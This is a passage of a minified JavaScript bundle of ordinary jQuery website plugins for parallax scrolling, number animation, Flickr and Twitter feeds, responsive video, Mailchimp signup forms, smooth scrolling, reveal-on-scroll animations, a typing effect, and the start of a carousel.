this.viewportWidth;this.currentHeight=this.viewportHeight;for(k=this.particles.length-1;0<=k;k--)a=this.particles[k],b=a.isFixed?1:0,this.options.horizontalScrolling?(c=(l+a.horizontalOffset+this.viewportOffsetLeft+a.startingPositionLeft-a.startingOffsetLeft+a.parentOffsetLeft)*-(a.stellarRatio+b-1)+a.startingPositionLeft,f=c-a.startingPositionLeft+a.startingOffsetLeft):(c=a.startingPositionLeft,f=a.startingOffsetLeft),this.options.verticalScrolling?(e=(n+a.verticalOffset+this.viewportOffsetTop+a.startingPositionTop-
a.startingOffsetTop+a.parentOffsetTop)*-(a.stellarRatio+b-1)+a.startingPositionTop,d=e-a.startingPositionTop+a.startingOffsetTop):(e=a.startingPositionTop,d=a.startingOffsetTop),this.options.hideDistantElements&&(x=!this.options.horizontalScrolling||f+a.width>(a.isFixed?0:l)&&f<(a.isFixed?0:l)+this.viewportWidth+this.viewportOffsetLeft,h=!this.options.verticalScrolling||d+a.height>(a.isFixed?0:n)&&d<(a.isFixed?0:n)+this.viewportHeight+this.viewportOffsetTop),x&&h?(a.isHidden&&(this.options.showElement(a.$element),
a.isHidden=!1),this._setPosition(a.$element,c,a.startingPositionLeft,e,a.startingPositionTop)):a.isHidden||(this.options.hideElement(a.$element),a.isHidden=!0);for(k=this.backgrounds.length-1;0<=k;k--)a=this.backgrounds[k],b=a.isFixed?0:1,c=this.options.horizontalScrolling?(l+a.horizontalOffset-this.viewportOffsetLeft-a.startingOffsetLeft+a.parentOffsetLeft-a.startingBackgroundPositionLeft)*(b-a.stellarRatio)+"px":a.startingValueLeft,b=this.options.verticalScrolling?(n+a.verticalOffset-this.viewportOffsetTop-
a.startingOffsetTop+a.parentOffsetTop-a.startingBackgroundPositionTop)*(b-a.stellarRatio)+"px":a.startingValueTop,A(a.$element,c,b)}},_handleScrollEvent:function(){var a=this,b=!1,c=function(){a._repositionElements();b=!1},e=function(){b||(w(c),b=!0)};this.$scrollElement.bind("scroll."+this.name,e);e()},_startAnimationLoop:function(){var a=this;this._animationLoop=function(){w(a._animationLoop);a._repositionElements()};this._animationLoop()}};a.fn[f]=function(e){var d=arguments;return e===c||"object"==
typeof e?this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new b(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var c=a.data(this,"plugin_"+f);c instanceof b&&"function"==typeof c[e]&&c[e].apply(c,Array.prototype.slice.call(d,1));"destroy"===e&&a.data(this,"plugin_"+f,null)}):void 0};a[f]=function(){var b=a(d);return b.stellar.apply(b,Array.prototype.slice.call(arguments,0))};a[f].scrollProperty=e;a[f].positionProperty=k;d.Stellar=b}(jQuery,this,document);
!function(a){a.fn.animateNumbers=function(d,h,c,b){return this.each(function(){var f=a(this),l=parseInt(f.text().replace(/,/g,""));h=void 0===h?!0:h;a({value:l}).animate({value:d},{duration:void 0==c?1E3:c,easing:void 0==b?"swing":b,step:function(){f.text(Math.floor(this.value));h&&f.text(f.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(f.text())!==d&&(f.text(d),h&&f.text(f.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})})}}(jQuery);
(function(a){a.fn.jflickrfeed=function(d,h){d=a.extend(!0,{flickrbase:"http://api.flickr.com/services/feeds/",feedapi:"photos_public.gne",limit:20,qstrings:{lang:"en-us",format:"json",jsoncallback:"?"},cleanDescription:!0,useTemplate:!0,itemTemplate:"",itemCallback:function(){}},d);var c=d.flickrbase+d.feedapi+"?",b=!0,f;for(f in d.qstrings)b||(c+="&"),c+=f+"="+d.qstrings[f],b=!1;return a(this).each(function(){var b=a(this),e=this;a.getJSON(c,function(c){a.each(c.items,function(a,c){if(a<d.limit){if(d.cleanDescription){var f=
/<p>(.*?)<\/p>/g,k=c.description;f.test(k)&&(c.description=k.match(f)[2],void 0!=c.description&&(c.description=c.description.replace("<p>","").replace("</p>","")))}c.image_s=c.media.m.replace("_m","_s");c.image_t=c.media.m.replace("_m","_t");c.image_m=c.media.m.replace("_m","_m");c.image=c.media.m.replace("_m","");c.image_b=c.media.m.replace("_m","_b");delete c.media;if(d.useTemplate){var f=d.itemTemplate,l;for(l in c)f=f.replace(new RegExp("{{"+l+"}}","g"),c[l]);b.append(f)}d.itemCallback.call(e,
c)}});a.isFunction(h)&&h.call(e,c)})})}})(jQuery);
!function(a){a.fn.fitVids=function(d){var h={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var c=document.head||document.getElementsByTagName("head")[0],b=document.createElement("div");b.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';c.appendChild(b.childNodes[1])}return d&&
a.extend(h,d),this.each(function(){var b='iframe[src*="player.vimeo.com"] iframe[src*="youtube.com"] iframe[src*="youtube-nocookie.com"] iframe[src*="kickstarter.com"][src*="video.html"] object embed'.split(" ");h.customSelector&&b.push(h.customSelector);var c=".fitvidsignore";h.ignore&&(c=c+", "+h.ignore);b=a(this).find(b.join(","));b=b.not("object object");b=b.not(c);b.each(function(b){var e=a(this);if(!(0<e.parents(c).length||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||
e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var f="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),d=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),f=f/d;e.attr("id")||e.attr("id","fitvid"+b);e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*f+"%");e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||
window.Zepto);
(function(a){a.ajaxChimp={responses:{"We have sent you a confirmation email":0,"Please enter a value":1,"An email address must contain a single @":2,"The domain portion of the email address is invalid (the portion after the @: )":3,"The username portion of the email address is invalid (the portion before the @: )":4,"This email address looks fake or invalid. Please enter a real email address":5},translations:{en:null},init:function(d,h){a(d).ajaxChimp(h)}};a.fn.ajaxChimp=function(d){a(this).each(function(h,c){var b=
a(c),f=b.find("input[type=email]"),l=b.find("label[for="+f.attr("id")+"]"),e=a.extend({url:b.attr("action"),language:"en"},d),k=e.url.replace("/post?","/post-json?").concat("&c=?");b.attr("novalidate","true");f.attr("name","EMAIL");b.submit(function(){var c,d={},h=b.serializeArray();a.each(h,function(a,b){d[b.name]=b.value});a.ajax({url:k,data:d,success:function(b){if("success"===b.result)c="We have sent you a confirmation email",l.removeClass("error").addClass("valid"),f.removeClass("error").addClass("valid");
else{f.removeClass("valid").addClass("error");l.removeClass("valid").addClass("error");try{var d=b.msg.split(" - ",2);c=void 0===d[1]?b.msg:parseInt(d[0],10).toString()===d[0]?d[1]:b.msg}catch(D){c=b.msg}}"en"!==e.language&&void 0!==a.ajaxChimp.responses[c]&&a.ajaxChimp.translations&&a.ajaxChimp.translations[e.language]&&a.ajaxChimp.translations[e.language][a.ajaxChimp.responses[c]]&&(c=a.ajaxChimp.translations[e.language][a.ajaxChimp.responses[c]]);l.html(c);l.show(2E3);e.callback&&e.callback(b)},
dataType:"jsonp",error:function(a,b){console.log("mailchimp ajax submit error: "+b)}});h="Submitting...";"en"!==e.language&&a.ajaxChimp.translations&&a.ajaxChimp.translations[e.language]&&a.ajaxChimp.translations[e.language].submit&&(h=a.ajaxChimp.translations[e.language].submit);l.html(h).show(2E3);return!1})});return this}})(jQuery);
(function(a){a.fn.twittie=function(d,h){var c="function"===typeof d?d:h,b=a.extend({username:null,list:null,hashtag:null,count:10,hideReplies:!1,dateFormat:"%b/%d/%Y",template:"{{date}} - {{tweet}}",apiPath:"includes/twitter/tweet.php",loadingText:"Loading..."},d instanceof Object?d:{});b.list&&!b.username&&a.error("If you want to fetch tweets from a list, you must define the username of the list owner.");var f=function(a){return a.replace(/(https?:\/\/([-\w\.]+)+(:\d+)?(\/([\w\/_\.]*(\?\S+)?)?)?)/ig,
'<a href="$1" target="_blank" title="Visit this link">$1</a>').replace(/#([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/search?q=%23$1&src=hash" target="_blank" title="Search for #$1">#$1</a>').replace(/@([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/$1" target="_blank" title="$1 on Twitter">@$1</a>')},l=function(a){for(var c=b.template,e="date tweet avatar url retweeted screen_name user_name".split(" "),f=0,d=e.length;f<d;f++)c=c.replace(new RegExp("{{"+e[f]+"}}","gi"),a[e[f]]);return c};this.html("<span>"+
b.loadingText+"</span>");var e=this;a.getJSON(b.apiPath,{username:b.username,list:b.list,hashtag:b.hashtag,count:b.count,exclude_replies:b.hideReplies},function(a){e.find("span").fadeOut("fast",function(){e.html("<ul></ul>");for(var d=0;d<b.count;d++){var k;if(a[d])k=a[d];else if(void 0!==a.statuses&&a.statuses[d])k=a.statuses[d];else break;for(var h=k.user.name,z=k.created_at,z=z.split(" "),z=new Date(Date.parse(z[1]+" "+z[2]+", "+z[5]+" "+z[3]+" UTC")),w="January February March April May June July August September October November December".split(" "),
z={"%d":z.getDate(),"%m":z.getMonth()+1,"%b":w[z.getMonth()].substr(0,3),"%B":w[z.getMonth()],"%y":String(z.getFullYear()).slice(-2),"%Y":z.getFullYear()},w=b.dateFormat,D=b.dateFormat.match(/%[dmbByY]/g),g=0,u=D.length;g<u;g++)w=w.replace(D[g],z[D[g]]);k={user_name:h,date:w,tweet:k.retweeted?f("RT @"+k.user.screen_name+": "+k.retweeted_status.text):f(k.text),avatar:'<img src="'+k.user.profile_image_url+'" />',url:"https://twitter.com/"+k.user.screen_name+"/status/"+k.id_str,retweeted:k.retweeted,
screen_name:f("@"+k.user.screen_name)};e.find("ul").append("<li class='item'>"+l(k)+"</li>")}"function"===typeof c&&c()})})}})(jQuery);

!function(a){a.fn.menufullpage=function(d){var h=a.extend({menu:"#fullpage-nav",push:".push",side:"left",menuWidth:"100%",speed:"400",activeBtn:"menu-open"},d),c=this,b=a(h.menu),f=a(h.push),l=h.menuWidth;d={"-webkit-transition":h.side+" "+h.speed+"ms ease","-moz-transition":h.side+" "+h.speed+"ms ease","-ms-transition":h.side+" "+h.speed+"ms ease","-o-transition":h.side+" "+h.speed+"ms ease",transition:h.side+" "+h.speed+"ms ease"};return b.css({position:"fixed",top:"0",bottom:"0","settings.side":"-"+
h.menuWidth,width:h.menuWidth,height:"100%"}),f.css(h.side,"0"),b.css(d),f.css(d),b._state="closed",b.open=function(){b._state="open";b.css(h.side,"0");f.css(h.side,l);c.addClass(h.activeBtn)},b.close=function(){b._state="closed";b.css(h.side,"-"+l);f.css(h.side,"0");c.removeClass(h.activeBtn)},a(document).on("click.menufullpage",function(e){a(e.target).parents().andSelf().is(c)||"open"!==b._state||(b.close(),c.removeClass(h.activeBtn))}),c.on("click.menufullpage",function(a){a.preventDefault();"closed"===
b._state?b.open():b.close()}),c.on("touchend",function(a){c.trigger("click.menufullpage");a.preventDefault()}),b}}(jQuery);

!function(a,d){"function"==typeof define&&define.amd?define("smoothScroll",d(a)):"object"==typeof exports?module.exports=d(a):a.smoothScroll=d(a)}(window||this,function(a){var d,h,c,b={},f=!!document.querySelector&&!!a.addEventListener,l={speed:500,easing:"easeInOutCubic",offset:0,updateURL:!0,callbackBefore:function(){},callbackAfter:function(){}},e=function(a,b,c){if("[object Object]"===Object.prototype.toString.call(a))for(var e in a)Object.prototype.hasOwnProperty.call(a,e)&&b.call(c,a[e],e,a);
else{e=0;for(var f=a.length;f>e;e++)b.call(c,a[e],e,a)}},k=function(a,b){var c={};return e(a,function(b,e){c[e]=a[e]}),e(b,function(a,e){c[e]=b[e]}),c},x=function(a,b){for(var c=b.charAt(0);a&&a!==document;a=a.parentNode)if("."===c){if(a.classList.contains(b.substr(1)))return a}else if("#"===c){if(a.id===b.substr(1))return a}else if("["===c&&a.hasAttribute(b.substr(1,b.length-2)))return a;return!1},n=function(a){var b;a=String(a);for(var c=a.length,e=-1,f="",d=a.charCodeAt(0);++e<c;){if(b=a.charCodeAt(e),
0===b)throw new InvalidCharacterError("Invalid character: the input contains U+0000.");f+=1<=b&&31>=b||127==b||0===e&&48<=b&&57>=b||1===e&&48<=b&&57>=b&&45===d?"\\"+b.toString(16)+" ":128<=b||45===b||95===b||48<=b&&57>=b||65<=b&&90>=b||97<=b&&122>=b?a.charAt(e):"\\"+a.charAt(e)}return f},A=function(a,b,c){var e=0;if(a.offsetParent){do e+=a.offsetTop,a=a.offsetParent;while(a)}return e=e-b-c,0<=e?e:0},z=function(a){return a&&"object"==typeof JSON&&"function"==typeof JSON.parse?JSON.parse(a):{}},w=function(b,
c){history.pushState&&(c||"true"===c)&&history.pushState(null,null,[a.location.protocol,"//",a.location.host,a.location.pathname,a.location.search,b].join(""))};b.animateScroll=function(b,e,f){var d=k(d||l,f||{});f=z(b?b.getAttribute("data-options"):null);d=k(d,f);e="#"+n(e.substr(1));var g="#"===e?document.documentElement:document.querySelector(e),u=a.pageYOffset;c||(c=document.querySelector("[data-scroll-header]"));var h,x,y,F=A(g,null===c?0:Math.max(c.scrollHeight,c.offsetHeight,c.clientHeight)+
c.offsetTop,parseInt(d.offset,10)),D=F-u,U=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight),M=0;w(e,d.updateURL);0===a.pageYOffset&&a.scrollTo(0,0);d.callbackBefore(b,e);h=setInterval(function(){M+=16;x=M/parseInt(d.speed,10);x=1<x?1:x;var c;c=d.easing;var f=x,k;c=("easeInQuad"===c&&(k=f*f),"easeOutQuad"===c&&(k=f*(2-f)),"easeInOutQuad"===c&&(k=
.5>f?2*f*f:-1+(4-2*f)*f),"easeInCubic"===c&&(k=f*f*f),"easeOutCubic"===c&&(k=--f*f*f+1),"easeInOutCubic"===c&&(k=.5>f?4*f*f*f:(f-1)*(2*f-2)*(2*f-2)+1),"easeInQuart"===c&&(k=f*f*f*f),"easeOutQuart"===c&&(k=1- --f*f*f*f),"easeInOutQuart"===c&&(k=.5>f?8*f*f*f*f:1-8*--f*f*f*f),"easeInQuint"===c&&(k=f*f*f*f*f),"easeOutQuint"===c&&(k=1+--f*f*f*f*f),"easeInOutQuint"===c&&(k=.5>f?16*f*f*f*f*f:1+16*--f*f*f*f*f),k||f);y=u+D*c;a.scrollTo(0,Math.floor(y));k=a.pageYOffset;(y==F||k==F||a.innerHeight+k>=U)&&(clearInterval(h),
g.focus(),d.callbackAfter(b,e))},16)};var D=function(a){var c=x(a.target,"[data-scroll]");c&&"a"===c.tagName.toLowerCase()&&(a.preventDefault(),b.animateScroll(c,c.hash,d))},g=function(){h||(h=setTimeout(function(){h=null;headerHeight=null===c?0:Math.max(c.scrollHeight,c.offsetHeight,c.clientHeight)+c.offsetTop},66))};return b.destroy=function(){d&&(document.removeEventListener("click",D,!1),a.removeEventListener("resize",g,!1),d=null,h=null,c=null)},b.init=function(e){f&&(b.destroy(),d=k(l,e||{}),
c=document.querySelector("[data-scroll-header]"),document.addEventListener("click",D,!1),c&&a.addEventListener("resize",g,!1))},b});
(function(){var a,d,h,c,b,f=function(a,b){return function(){return a.apply(b,arguments)}},l=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};d=function(){function a(){}return a.prototype.extend=function(a,b){var c,e;for(c in b)e=b[c],null==a[c]&&(a[c]=e);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,e){var f;return null==b&&(b=!1),
null==c&&(c=!1),null==e&&(e=null),null!=document.createEvent?(f=document.createEvent("CustomEvent"),f.initCustomEvent(a,b,c,e)):null!=document.createEventObject?(f=document.createEventObject(),f.eventType=a):f.eventName=a,f},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+
b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}();h=this.WeakMap||this.MozWeakMap||(h=function(){function a(){this.keys=[];this.values=[]}return a.prototype.get=function(a){var b,c,e,f,d;d=this.keys;b=e=0;for(f=d.length;f>e;b=++e)if(c=d[b],c===a)return this.values[b]},
a.prototype.set=function(a,b){var c,e,f,d,k;k=this.keys;c=f=0;for(d=k.length;d>f;c=++f)if(e=k[c],e===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}());a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser.");"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}
return a.notSupported=!0,a.prototype.observe=function(){},a}());c=this.getComputedStyle||function(a){return this.getPropertyValue=function(c){var e;return"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()}),(null!=(e=a.currentStyle)?e[c]:void 0)||null},this};b=/(\-([a-z]){1})/g;this.WOW=function(){function b(a){null==a&&(a={});this.scrollCallback=f(this.scrollCallback,this);this.scrollHandler=f(this.scrollHandler,this);this.resetAnimation=f(this.resetAnimation,
this);this.start=f(this.start,this);this.scrolled=!0;this.config=this.util().extend(a,this.defaults);null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer));this.animationNameCache=new h;this.wowEvent=this.util().createEvent(this.config.boxClass)}return b.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},b.prototype.init=function(){var a;return this.element=window.document.documentElement,
"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},b.prototype.start=function(){var b,c,e,f;if(this.stopped=!1,this.boxes=function(){var a,c,e,f;e=this.element.querySelectorAll("."+this.config.boxClass);f=[];a=0;for(c=e.length;c>a;a++)b=e[a],f.push(b);return f}.call(this),this.all=function(){var a,c,e,f;e=this.boxes;f=[];a=0;for(c=e.length;c>a;a++)b=e[a],f.push(b);return f}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();
else for(f=this.boxes,c=0,e=f.length;e>c;c++)b=f[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?(new a(function(a){return function(b){var c,e,f,d,k;k=[];c=0;for(e=b.length;e>c;c++)d=b[c],k.push(function(){var a,b,c,e;c=d.addedNodes||[];e=[];a=0;for(b=c.length;b>a;a++)f=c[a],e.push(this.doSync(f));
return e}.call(a));return k}}(this))).observe(document.body,{childList:!0,subtree:!0}):void 0},b.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},b.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},b.prototype.doSync=function(a){var b,c,e,f;if(null==a&&(a=this.element),
1===a.nodeType){a=a.parentNode||a;e=a.querySelectorAll("."+this.config.boxClass);f=[];b=0;for(c=e.length;c>b;b++)a=e[b],0>l.call(this.all,a)?(this.boxes.push(a),this.all.push(a),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(a,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},b.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,
"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},b.prototype.applyStyle=function(a,b){var c,e,f;return e=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration"),this.animate(function(d){return function(){return d.customStyle(a,b,e,c,f)}}(this))},b.prototype.animate=function(){return"requestAnimationFrame"in
window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),b.prototype.resetStyle=function(){var a,b,c,e,f;e=this.boxes;f=[];b=0;for(c=e.length;c>b;b++)a=e[b],f.push(a.style.visibility="visible");return f},b.prototype.resetAnimation=function(a){var b;return 0<=a.type.toLowerCase().indexOf("animationend")?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},b.prototype.customStyle=function(a,b,c,e,f){return b&&this.cacheAnimationName(a),
a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),e&&this.vendorSet(a.style,{animationDelay:e}),f&&this.vendorSet(a.style,{animationIterationCount:f}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},b.prototype.vendors=["moz","webkit"],b.prototype.vendorSet=function(a,b){var c,e,f,d;e=[];for(c in b)f=b[c],a[""+c]=f,e.push(function(){var b,e,k,l;k=this.vendors;l=[];b=0;for(e=k.length;e>b;b++)d=k[b],l.push(a[""+d+c.charAt(0).toUpperCase()+
c.substr(1)]=f);return l}.call(this));return e},b.prototype.vendorCSS=function(a,b){var e,f,d,k,l,g;l=c(a);k=l.getPropertyCSSValue(b);d=this.vendors;e=0;for(f=d.length;f>e;e++)g=d[e],k=k||l.getPropertyCSSValue("-"+g+"-"+b);return k},b.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(n){b=c(a).getPropertyValue("animation-name")}return"none"===b?"":b},b.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},
b.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},b.prototype.scrollHandler=function(){return this.scrolled=!0},b.prototype.scrollCallback=function(){var a;if(!(a=!this.scrolled)){this.scrolled=!1;var b,c,e,f;e=this.boxes;f=[];b=0;for(c=e.length;c>b;b++)(a=e[b])&&(this.isVisible(a)?this.show(a):f.push(a));a=(this.boxes=f,this.boxes.length||this.config.live)}return a?void 0:this.stop()},b.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;
for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},b.prototype.isVisible=function(a){var b,c,e,f,d;return c=a.getAttribute("data-wow-offset")||this.config.offset,d=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,f=d+Math.min(this.element.clientHeight,this.util().innerHeight())-c,e=this.offsetTop(a),b=e+a.clientHeight,f>=e&&b>=d},b.prototype.util=function(){return null!=this._util?this._util:this._util=new d},b.prototype.disabled=function(){return!this.config.mobile&&
this.util().isMobile(navigator.userAgent)},b}()}).call(this);
!function(a){var d=function(d,c){this.el=a(d);this.options=a.extend({},a.fn.typed.defaults,c);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?!1:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;
this.strings=this.options.strings;this.stopNum=this.arrayPos=this.strPos=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=!1;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};d.prototype={constructor:d,init:function(){var a=this;a.timeout=setTimeout(function(){for(var c=0;c<a.strings.length;++c)a.sequence[c]=c;a.shuffle&&(a.sequence=a.shuffleArray(a.sequence));a.typewrite(a.strings[a.sequence[a.arrayPos]],
a.strPos)},a.startDelay)},build:function(){var d=this;if(!0===this.showCursor&&(this.cursor=a('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){d.strings=[];this.stringsElement.hide();var c=this.stringsElement.find("p");a.each(c,function(b,c){d.strings.push(a(c).html())})}this.init()},typewrite:function(a,c){if(!0!==this.stop){var b=this;b.timeout=setTimeout(function(){var f=0,d=a.substr(c);if("^"===d.charAt(0)){var e=1;/^\^\d+/.test(d)&&(d=
/\d+/.exec(d)[0],e+=d.length,f=parseInt(d));a=a.substring(0,c)+a.substring(c+e)}if("html"===b.contentType&&(d=a.substr(c).charAt(0),"<"===d||"&"===d)){for(var k=e="",k="<"===d?">":";";a.substr(c).charAt(0)!==k;)e+=a.substr(c).charAt(0),c++;c++;e+=k}b.timeout=setTimeout(function(){if(c===a.length){if(b.options.onStringTyped(b.arrayPos),b.arrayPos!==b.strings.length-1||(b.options.callback(),b.curLoop++,!1!==b.loop&&b.curLoop!==b.loopCount))b.timeout=setTimeout(function(){b.backspace(a,c)},b.backDelay)}else{0===
c&&b.options.preStringTyped(b.arrayPos);var e=a.substr(0,c+1);b.attr?b.el.attr(b.attr,e):b.isInput?b.el.val(e):"html"===b.contentType?b.el.html(e):b.el.text(e);c++;b.typewrite(a,c)}},f)},Math.round(70*Math.random())+this.typeSpeed)}},backspace:function(a,c){if(!0!==this.stop){var b=this;b.timeout=setTimeout(function(){if("html"===b.contentType&&">"===a.substr(c).charAt(0)){for(var f="";"<"!==a.substr(c).charAt(0);)f-=a.substr(c).charAt(0),c--;c--}f=a.substr(0,c);b.attr?b.el.attr(b.attr,f):b.isInput?
b.el.val(f):"html"===b.contentType?b.el.html(f):b.el.text(f);c>b.stopNum?(c--,b.backspace(a,c)):c<=b.stopNum&&(b.arrayPos++,b.arrayPos===b.strings.length?(b.arrayPos=0,b.shuffle&&(b.sequence=b.shuffleArray(b.sequence)),b.init()):b.typewrite(b.strings[b.sequence[b.arrayPos]],c))},Math.round(70*Math.random())+this.backSpeed)}},shuffleArray:function(a){var c,b,f=a.length;if(f)for(;--f;)b=Math.floor(Math.random()*(f+1)),c=a[b],a[b]=a[f],a[f]=c;return a},reset:function(){clearInterval(this.timeout);var a=
this.el.attr("id");this.el.after('<span id="'+a+'"/>');this.el.remove();"undefined"!=typeof this.cursor&&this.cursor.remove();this.options.resetCallback()}};a.fn.typed=function(h){return this.each(function(){var c=a(this),b=c.data("typed"),f="object"==typeof h&&h;b||c.data("typed",b=new d(this,f));"string"==typeof h&&b[h]()})};a.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,
backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);
!function(a,d,h,c){function b(c,f){this.settings=null;this.options=a.extend({},b.Defaults,f);this.$element=a(c);this.drag=a.extend({},e);this.state=a.extend({},k);this.e=a.extend({},x);this._plugins={};this._supress={};this._speed=this._current=null;this._coordinates=[];this._width=this._breakpoint=null;this._items=[];this._clones=[];this._mergers=[];this._invalidated={};this._pipe=[];a.each(b.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this));a.each(b.Pipe,
a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this));this.setup();this.initialize()}function f(a){if(a.touches!==c)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===c){if(a.pageX!==c)return{x:a.pageX,y:a.pageY};if(a.pageX===c)return{x:a.clientX,y:a.clientY}}}function l(a){var b,c,e=h.createElement("div");for(b in a)if(c=a[b],"undefined"!=typeof e.style[c])return[c,b];return[!1]}var e,k,x;e={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,
offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null};k={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1};x={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};b.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,
responsive:{},responsiveRefreshRate:200,responsiveBaseElement:d,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"};b.Width={Default:"default",Inner:"inner",Outer:"outer"};b.Plugins={};b.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],
